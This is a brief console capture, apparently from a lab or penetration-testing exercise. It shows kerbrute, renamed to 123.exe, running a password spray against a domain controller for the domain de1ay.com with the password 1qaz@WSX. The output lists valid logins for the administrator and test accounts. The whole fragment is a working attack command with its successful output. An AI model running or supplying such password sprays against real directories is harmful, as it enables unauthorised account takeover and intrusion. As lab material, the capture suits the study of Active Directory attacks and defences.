 C:\Users\test\Desktop\1>123.exe passwordspray --dc 10.10.10.10  -d de1ay.com use
r.txt 1qaz@WSX
kerbrute
Version: v1.0.3 (9dad6e1) - 11/20/24 - Ronnie Flathers @ropnop
2024/11/20 11:00:05 >  Using KDC(s):
2024/11/20 11:00:05 >   10.10.10.10:88
2024/11/20 11:00:05 >  [+] VALID LOGIN:  administrator@de1ay.com:1qaz@WSX
2024/11/20 11:00:05 >  [+] VALID LOGIN:  test@de1ay.com:1qaz@WSX
2024/11/20 11:00:05 >  Done! Tested 3 logins (2 successes) in 0.016 seconds
C:\Users\test\Desktop\1>